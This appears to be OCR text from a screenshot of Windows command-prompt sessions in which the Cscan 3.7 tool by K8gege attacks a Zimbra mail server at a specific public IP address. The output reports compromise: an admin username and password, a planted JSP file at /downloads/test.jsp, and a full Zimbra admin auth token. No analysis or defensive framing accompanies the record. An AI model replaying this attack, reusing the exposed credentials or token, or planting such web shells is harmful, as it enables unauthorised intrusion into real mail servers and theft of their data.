 Command Prompt
C:\Program Files\Support Tools>ping 142.44.167.81
Pinging 142.44.167.81 with 32 bytes of data:
Request timed out.
禁Ping机器
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 142.44.167.81:
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\Desktop\Cscan>Cscan20.exe 142.44.167.81
Cscan 3.7
By K8gege
load C:\Python27\python.exe
Finished!
C:\Documents and Settings\Administrator\Desktop\Cscan>Cscan20.exe nocheck 142.44
.167.81
Cscan 3.7
By K8gege
load C:\Python27\python.exe
禁Ping机器需加nocheck参数
https://142.44.167.81
zimbra
JM2q8P3U
Please vist https://142.44.167.81/downloads/test.jsp
ZM_ADMIN_AUTH_TOKEN=0_e4209aaf0f506e22013a6ee33797d525187bb3ad_69643d33363a65306
661666438392d313336302d313164392d383636312d303030613935643938656 6323b6578703d313
33a313535373135323032303230373b61646d696e3d313a313b747970653d363a7a696d6272613b7
469643d393a3334373932313738313b;
Finished!
C:\Documents and Settings\Administrator\Desktop\Cscan>